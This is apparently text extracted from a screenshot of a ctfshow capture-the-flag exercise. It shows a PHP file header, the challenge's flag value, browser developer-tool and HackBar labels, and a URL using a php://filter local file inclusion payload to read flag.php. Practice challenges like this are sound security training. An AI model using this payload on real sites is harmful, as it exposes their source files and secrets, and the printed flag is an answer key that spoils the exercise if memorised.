 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:24:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{af082ae4-8e34-4f06-8f05-4a111e65e49a}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://528340b8-10f3-44c9-a0ea-eb0a16357668.challenge.ctf.show/?u=php://filter/resource=flag.php